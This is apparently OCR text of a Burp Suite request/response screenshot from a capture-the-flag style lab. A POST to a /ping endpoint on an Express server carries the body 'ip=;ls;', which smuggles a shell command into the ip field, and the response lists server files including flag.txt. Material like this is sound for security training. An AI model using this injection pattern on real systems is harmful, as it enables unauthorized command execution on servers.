 Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.255.120:58582
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.255.120:58582
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://83.136.255.120:58582/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=;ls;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 12 Dec 2023 09:52:26 GMT
4 Connection: close
5 Content-Length: 68
6
7 flag.txt
8 index.html
9 node_modules
10 package-lock.json
11 public
12 server.js
13